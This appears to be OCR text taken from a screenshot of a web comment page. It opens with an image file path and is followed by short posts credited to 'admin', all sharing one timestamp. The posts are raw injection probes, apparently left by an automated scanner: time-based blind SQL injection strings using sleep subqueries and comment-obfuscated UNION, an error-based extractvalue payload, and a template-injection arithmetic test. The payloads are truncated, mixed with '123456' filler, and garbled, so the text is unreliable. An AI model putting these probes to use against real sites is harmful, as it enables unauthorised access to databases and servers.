
admin'and(select*from(select+sleep(2))a/**/union/**/
123456
admin (2024-02-15 18:11:19):
/*1*/{{855486423+982277112}}
admin (2024-02-15 18:11:19):
123456'and/**/extractvalue(1,concat(char(126),md5
admin"and(select*from(select+sleep(0))a/**/union/**
123456
admin (2024-02-15 18:11:19):
123456
admin"and(select*from(select+sleep(2))a/**/union/**
123456